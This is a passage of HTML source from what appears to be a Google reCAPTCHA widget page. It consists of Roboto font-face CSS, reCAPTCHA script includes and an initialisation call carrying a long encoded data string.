  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tcgo9Mdai_aT_7zeXkg_NQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tcgo9Mdai_aT_7zeXkg_NQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tcgo9Mdai_aT_7zeXkg_NQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DjSYFw5IHOcKFwqQvwpkoMGHCtsKvw60nwoLDmDnCildYBlHDlcOcNwoWwoc6wqFXbyTDjjPDtMKJw64pw7fDn0w2w4E2woxkOGfCj8KMwp4YwokbwrBKw59Cw4J+wrs9fB81wovCnR3DucKLwrLDvkctDcK2w5rDisKAL1onEyzChsK5XjfDscO/[base64]/CkcK2J3E/w77DojxbwrnDkBl0fGPCr1/Du8OFYGl5w4bDnsKtw54GwqDDiVDCsHDDvnDDm0QFCCTCrMKaw5d7J8K/JgYHw5FKw5o+worDnyMvRcOgw6XDjMKUwpDCuMKFBMKZHcO8K8OGQsKbHsKpw73CqMKxfsKfRDBAwr3CkMKTIMK3b8OxThTDlRXCt8O+wpnDicO1EBR7w5TCrcOBwrlxw7/ClsOjwo/DjcKSBFzCilTCnFvDj2rDvMKHG1bDvk1UQMOQw4w9IsOHSsKhw7Mqw4nCj0LDoi4Pw5zDkMOxw6MxdMKOJTpDLcOmCV/Cpj7DjMOHQBc5SMK1cA9RwohlWkPDoVorNl7CkcOrw7M8S3/CrXnCr3TDiBAnw7dXw5HDsMKTwofCnsKow4TDp23Ct8K/[base64]/CgsORwqdoW8OYEHMMwovCoytAeMKTwoLChBMMEDBEw5PDqMOabMOJw5XCpAZVGsKdTnDDsUfDpEcFw7AiFsO2W8Kpw4bCniLDnHkbEsORwoB/csOzw4jDmsKLwrxJBWErwqzCi8OIRixWUTPCqS4dccOsYMKAAXNew6LDsSHDicK/N8OFScKif8O1e8KPD8OPwphWwp5DBgTDgicgL0HDonPDrhUHwoRpKnBDXTcqEhXCl8KDYMKMWcKlw5LCpALCribDqMOnwqLDhnwUw4nCj8O6w68tJMKZNcOQwrXCu2/CrSDDnDtTfMO2XUXCujhJNcKKwqo0w5RQT8KkQBkaw6zCtRBHQy4ww7PDhsK9JRnCtcO9wq3DvcO5w6ccLnNlwr/CgsKyw7NPCcK1w4zDkcKcEcKjw7rCl8Kowo3CmW8IHMKXwrR7w4BwEsKrwqPCmcKgDADCssOhaQnChcKGKTbCqMKewqXCgGfDkiPCgsOxw59Kw5nClcOcOUfDuhDCiVDDqcObwonDkR/DhH0ow4seGsOSdMOQw4LDvQLDiBDDhzjDvCxdLXM2wp09wq7CmgEdYMOnA8OIw6N1UQ0uwqEdW1jDiwPDqsO/w5zDo8Krw7syw558w7xBUMOswowRwoLDmcKvw78hw5rClcKXfMO5WcOeLMOBHAwIwoMyw4B/EMO/wosMTS3DusKXBsOUeQLCjcOKwoLDqAvCl8KOw5Q4wrgZw4EKw7bCsw87CMKaXWxUO8KUw4pfDh4owr3Ciz3CmBN3w5DDon/[base64]/CmkEvVMOAw6oaacOSwrvDgQEfw5rClFPCtcKNNGHDtsOMFgYkw5Itw5gnw7BsYcKfR8O8DVHCp8OLO8KweXErYsK2w7UxwplWbMOpI2pqwpDCr0o9WsOqB33Dr2bDnMKuw5zClSVjYcKUH8KjBSTDjMOWFQTCsMOYXUjDn8KTS0nClsKDYS/DtQ7DvybCmRfDn13DvCQzwpTCmMOiV8Kdw4UzwqxBwpTCo8KCD3cKChNqw4DCl8Kuw4xfwoDCgz7DgxdvKBnCjMKNQ0PDm8KPKB/DhsK1en3DpxjDjMOnCiXCmSfDq8OjwoloecOJB1E5w6JNwpfCpsKqw4xmAx02w7HCv8OeI8OSw4vDkMO1w6tgwpcbLwFiIxjDsMK/e2DDh8OtwqPCrl/CiRnCiMKicsKBw6JUwoXCiW1NGgcGwqzCiAjDgcKIw4DCjHIuwocww5d/RsOhwqPDmcOaUsKdwpBDw7Rjw64cd0dnDBXDjWPDh2TCtMOeAsKtWgosw740BsO9e1RQwr/Dj8ODX2fCqcKOH1JmVMKAe8KCLEPDjnkUw6BFbXXCjS4dFHbCjsOuEcOBw4rDkQgLwoAawoJOwp3DuhU9wqjDiMOEw4V5woDDjcKew5wUTsKfwr/DuDs5ccK8L8OjGicJw5pyaTrDh8KafcKRw5s/MsKMR1vDhFfCjcKewqTChcKiwpckJ8Kge8Klwo/DusKww5hMw77CuzbChcKgwp0sdH9wPQ9VwrDCqsKdSMOtfsK1fxjCmCLDuMKEw4lWwp1ZLcKvZU5bwrrCusKFcSt3LAnDlsKwHijCgRFyYsOnQsK+cQN8wrnDj8OZwq7CujYDecODw4/[base64]/CnjrCh8OKXijDp000eAprasK0csKydhHDiQt4w5ksCnPDpcKfwpPCr8OfIw0uw4jDs2tuSifCgMKQwrTCr8OYw6bDoMKFwrvDucOewp1MS0PCr8KLHyc/B8OEw6Abw5vDtcO8w5DDh3DDpsKMwrLCncKBwrMnWsKQdEHDv8KVJcKfS8O8wq/[base64]/[base64]/wpYtNsOCwr7DqybDiMOdwrLDuWZwccOWwq8hJcK3wozClGIuS0rDrVljw5vDtMK/wo8jYGPDiRZ0w7HDoFEtPxvCpGRpT8OOwqRmDsODfipzw6bDqsKpw77DsMOGw5LDi0nDusOlwp3CuUrDtsOfw6PCn8K7w7IGJzTDhcKow5XCl8OaLj8lH0bDvcOow7g+e8OGUcOww6xLU8Kvw7NnwprCucOXw6HDhcKAwrnChHrDpQ/CgnLDrsO6W8K0RMOMdMKuwozCgsOMcybCgk40w6Asw4NBw4fCksKXwr9UwofCr3Fpd0I4wqETw6nDtEHCmkdzwqfCnDxxDXLDv3ZEwoTChC/[base64]/CqMK6UsOOdHzDn8KJUMK2wo4lZRzDlsO1wpMzeMKww5nDgBgLZsOjesKnwo/CgcKUCjrCrsK6AMO5w7TDrgjDmjPCr8OeNS4ZwqPDkMO7YSczw6NSwq07OsOGwrFEEMKAwpvDsR/DnwAbMcKHw7jCsQ9zw7rChgNrw4psw4wywrV+c1nCjBDCsWHCgcKUesO2DcKMw6DCtsKwwpkewo/DtMO8OcOdw5pTw7dxSHEzBBs2wrnCqcKEHiXCosKDW8KAUMKZGV/CpcO0w5jDh1g1MQHDtsKOG8Oww5EhXhLDu19Hwr3DtTDCsUXDp8KJbcOSTwHDnRPClU7DksOdw5nDssO6wozDt3o/w5PDrMOGOMOuw4cKVcKzTsOow6shW8OOwrxGesOfw6rClyxSLxvCrsO0dhB5w6gTw77CpMK+McK5wp1Aw7DCu8OaDWUtWMKCD8O2wrXDrUfCi8KKw67CmcO6OsOEwoTDmMKcPBLCiMKCJcONwosDKlcpJMOVwpZWf8OzwpHCmw/DjMKMajzDkzbDgsKYF8Kbw4LDkcK9wpcFw4oGw6Y1w50IwpDDqHtNw73DpsOwcmlzw64qwp9Iw5w3w5EpBMK+wqbCkw9yP8K/[base64]/Ci0tkN8OSXcOGOU5/PyrDilslw5dvwq7Cs2IRwpQ9w7dLGB/[base64]/w5TDgsO7w6JwGlTCnSvCsMKvMB1CCsORM8KKw5XCtMKQSVEvwqUlw4LCisOvUsKyZMKLwocMcQPDl0wUVcOFw6NIw4HDqMOqCMKWwojDrARjfWTDjsKhw5TCs3nDtcKhZsOaC8KGWjnDhMOEwqzDvsKTwpTDgcKdDjHCsikiwp13c8K7Z8K5eifCnnc9ZzJXw6/Ck3ddU0VsTsKGL8KpwooXwrxkR8K8HmvCjBjDgMK2EmjCmEE6KsKvwp/DsG/DkcKlw7RGURzCl8OPwrXDsUMjw47DtEHDvMK4w5LCrwXDlVrDgcKnw4JzHMKTP8K5w7k8elDCnWoja8Oyw6t3wqTDiUjDnkDDosOKwrzDlFXCr8O7w4PDssKJS1NlMMKuwpbCn8OBTG/DuHbDo8KXXl/CjMK8VcOGwpTDrmTCjsOZw6DColF5w4UYwqXDkMOowqjDtGR2ZyjDuALDpsOsAsKtIgdlHxc6XsKZwqVzwoPCg1EOw5dVwrRREGl6w7YMPgDCkEjCgR1vwpVUw7DDosKHX8K+XQAKw6XCuMOGJF9YwqYGwqt/aQXDmcOjw7csHcOBwr/DhhZ0F8Ojw6/Cpk9ww791IcOKA33CnHPDgMKQw7YNw6LCicKYwo7Cl8KHWXfDoMKewo4XHsOaw6/[base64]/DuULCvW/Dv8K2wrzCnSg4wqcTdMOxw7XCoMKvw5LCihgNw79jwozDjMKYTjM2wpLDlsKpwqbCvwXDkcO5Aysjwqp5VVIdwpzCnkwUw6Bpw7o8dsKDN2IBwr5zK8O6wq1UccKywqPCpsO/w5EMwoPCh8OBQMOHw4/Cv8O2YMOKXMKpwocmwoHCl2JDN3vDlyEREUfDtsK5wpXCh8OYwqTCqMKewrTCn3dzwqXDpMKHw6PCryRyMsKcWgYJUB3DmyLCn2LCjsK3SsOdSxsoIsOqw6twUcKEA8O7wpAjRsKNw5jDjMO6wpVkaC05UiN5wrbDlw0bLcK/fE7Dq8KcZErDlQnCosOpw5wDw5/DksONwocpW8K9wrYrwr7CvnrCqMOlwpAFQcKYPgzDmMKWQlhlw7pTbXXClcKww6rDqMOCwrEZdcKiHjYrw78EwpFqw5zDrzwFKMO4w6/[base64]/DsT9LBDfCgUZ1IsKVw53Di8O+wpDDpcKvDMOxRQvDqcK9w41Zw7ldEcK7fsKXScKDwp9uGQJwWMOdQMO2wq/Dh1tYPCvDi8OTOkdoZ8OzIsO5LCd/[base64]/DqsKtwr4OwrpJNQdJYMOYwp7DlTcYw7rDrMK2Q8KYw6XDhcKIwrzDt8O8wr7DpcKBw73CkgrDsFLCtMKewqNResOswrp2PkDDvyMvGy/DkcOvVMK8YcOpw7vClz1CfsK6I2jDscKcBsOhwrNPwqRgwqdbJMKFw4JzWMOAFBtNwqpPw5HDoCTDiWMAKWXCs3rDs3djw4wIwqvCq04Qw7/Dq8K7wrk/[base64]/CpcKWw6p5wrwuwpcDWcOpwrTDvQdswooESyhOwqZsw6R9HMKsRsO4w6/Cs8OFw4t/w5LCrsOywpTDgMKEET/DoV7DnTIhLQZaJBrCo8OLVMODdMOACMK/KcONOMKvDsOdw6/CgSQna8K3VE8+w6HCoUDChMOYwqHCnADCuDcJw5Fiw5HCvndZwofCssKCw6rDj0fDkynDv2fCgBI/[base64]/wpzCrhIiw59vwoLDujRLw7N0wq/DgQHDkGPCksO7w6jCuMK/bMOzwo/DvWMhw7MQwqFlwrVjd8OEwp5sA1VUJyzDlWrCicKDwqHCjDrDsMOIAxzDtcK7woLCm8OHw4PCm8K0wq4+wqcXwrhRQw9Rw54Xwpwkw7/DiD/CriBHehcswpHCkiMuw5jDqMOwwojDiF0yLcKZwpEPw6PCu8O7ZsOFMjnCkDrCmDTCtzwJwoJOwr/CsBRHfsO1WcO9bsK9w4JwJHxnLx/CscOBXX4ywrnChwPCiALCkcOKWcO2w401wqJpw5QrwprCpXzCmkNWQxwuZiHChRrDnDnDoB9AT8OJwo5fw4DDinrCqcOPwqbDi8KacUjChMKlwoQgwrbCocKHwrUXU8K+RMOqwo7DpMOqwohJw5UeO8KlwqbDncOsIMKFwqwqFMKAw4h0QwvCsm/DucOtM8OvQsOIw6/Dpx4nAcO0XcOZw75ow6R7w7hHwoRcc8OlWmDCjFdqw4EUBEJ9DhjCu8KcwpgISsOPw7nDhcKMw4pGBwpbOsOCw7dHw4R7HAUccVPCl8KZRS7DqsO7w78kBjDDiMK+wpfCp3HDs1jDlsKKalrDsw88NVHDsMORwpvChcKjS8O8E11aw6Ukw73CrMOjw6/Cuw9beHNGKg5Hw61zwoI9w7xXW8KswqI4wqImwrLCs8OxPsOFLx9hZz7DsMO/w6sLEsOdwohqHcOpwqEWWsOAGMOmb8OuB8K9wrvDsRHDhsKTfEVKb8Orw6AiwqDCrWQqQ8KXwpg8OQHCq3s+BjY/[base64]/worCtMKiP8OqQsO6wot6YsKNZMK8wqhdw7vCmsO2w7rDsX/DvsKNOA85XsOwwpLDhMO9LMORwq7CtyU2w7wsw5VMw5bDgXDCnsOtTcOQcsKGX8O7GcO9KcOww5XCrFPDgsOOw5nCnBTDqULCiwDCtxfDl8KQwo1UNsOOLcKBAsOaw5ZCw41owrcvwp9Ow7YBw5U0J3FkL8Kewq8/w6/CqwMaDCAkw4XCrh8Qw6MHwocLwoHCiMKXw5bCjTY4w6hOfcOwHsOwT8OxQsKIUGvCtyB/aR5+wqzCicOTWcO9cQLDr8KyGsOaw7wow4TCj1XCr8O3woTCjDjCjMKvwpHDunTDrW7Cu8O2w5/DjsKdI8OBLcKGw7pAB8KSwp9Xw6XCr8K8C8KVwofDkXF2wqPDrwwsw4Z1w7rDkiwowoDDgcO+w5x+EsKdX8O+fDLChwJ/[base64]/[base64]/DsWvDicOaw6toPw46HnPDhn9TfDnDqjPDuRJIU8KGwrPCon/CgUJkDsK3w7Z2I8KONz/[base64]/wqIOMiJ+wrDDugjDtMOXVMK4wr9FRhfDpyfCtmQRwqxnKilMw7p7w5rDu8KqPWvCgmbCusOnSj/[base64]/a0oMwrx5WcKgwprDosODQijDjMOTw599KQ3Ckh8swpxkw4VTMMKbwpzCrzMVGsO6w4g3wrXCiT3ClMOBJsK7GsOzMlDDpgXCqcOaw7TDjkouasOew77CosOQKVjCoMOIwqoFwrvDuMOlM8O/w77CjMKHwrrCrMORw7DCl8OVccO4w6rDuXJEYFTCpMKbwpfDosOvJxMXCsO0U2xDwp8uw4TDsMO8wrfCsXPCjxYLwp5bDcKMYcOIeMKBwpEYw4/DuGwKw5Qfw7jCrsK+wrk9w4hIw7XDlMKffGsXw6tFb8KUYsOzUsOjbhLDpRE/XMOHwoLCrcOLwq0kwp8Hwrt8woBgwr0SWlnDkCFGTT/[base64]/DgHvCt8OMKWfCr8KhEcK2wqjCtVY/ZMKiNMKBJcKUPMOew5LCvXnCucKIT1sPwrVuB8OVLHIZJsKKFMO9w6bDicKHw4vCgsOELMKDQTx6w6PCkMKvw5BgwobDk07Ck8OdwrfCgnvCtxbDhHwqw5/CsWtSw7vDsQnDvU5GwqzDoGnDpsKLTWXCp8KgwotedcKtZUUMB8KTw65Jwo7DosOow47DkiE7QMKnw6bDncKrw79jwoACcsKNX3PDokTDssKBwrDClMKawoUGwp/[base64]/CpWMDMFQ6RzARwqDCoDPCmsO/CRvCl8OxGwInwrd+wohKwqtvwqjDgVMUwqPDvR/CncODCUTCrn4IwrfChD17OVrCuzAvd8OCTVjChGcww5XDt8O1wqEccXjDi10XY8KWG8Opw5XDgwTCuwHDjsOoRsKLw5XCm8Oiw5l8GgXCqcKJRcK7w4pAK8OewogFwrrCmsOeKcKgw5oFw58becKcWhLCr8K0wqFhw4/CuMKWwq7DgMOpOQ7DjsKFHUzCoFzCh0zCk8K/w590fsOjdD9bbyd5IFMVw7DCpWsgw4vDq3jDg8K4wp1Nw67CpS0XfArCu1kjGxDDo3YUw4oZOj3CpMKOwrLCtTNQw5Ncw7/Dv8KuwrzCrjvCjsOmwrwNwpLCtMOiasK1LwhKw6puH8KhVcK0TgZiYcK/wo3CiQ3DhhB6w6dIMcKrwrLDmcORw4BdG8K0w7HCogHCm3oMAEgZw4YkFDjDsMO+w7lwFWsbYgBewp5Cw7lDF8KyHmxrwoIUwrhnVybCv8O3wp92w4rCnXh6RsK6WkB6YsOIw6/DvMOsAcODB8Obb8KQw7NROSZWwqppBmjCnzPCvMKmw7wTwqw1w6EOI1DCpMKNJxAxwrbDosKAwpsGwrzDjMOtw5dHLgh9w7ZBw7nCj8OiKcO/wqNcMsOvw4pbOcKaw6RKKG/CkUTCuBDCn8KSScOxwqDDkShaw7QXw4tswrBCw6tbwoRowqcPw6jCqB3CrjvCmgLCs2NbwpZ5asKwwoE2CTlBPxgDw5Fowq8fwrXCiVFAdMKxfcK6RsOBw5PDvmVNOMOewrjCpMKewpPCjsK/w7nDpGUawrckEC7CtcK+w7